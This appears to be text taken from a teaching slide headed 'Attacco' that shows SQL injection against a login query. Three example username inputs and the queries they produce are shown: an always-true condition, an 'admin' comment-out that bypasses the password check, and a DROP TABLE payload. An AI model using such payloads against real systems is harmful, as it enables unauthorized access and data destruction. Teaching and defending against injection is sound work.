 Attacco
Username: ' or 1=1; --
SELECT * FROM users WHERE
name = '' or 1=1; --' AND password = '';
Username: admin'; --
SELECT * FROM users WHERE
name = 'admin'; --' AND password = '';
Username: '; DROP TABLE users; --
SELECT * FROM users WHERE
name = ''; DROP TABLE users; --'
AND password = '';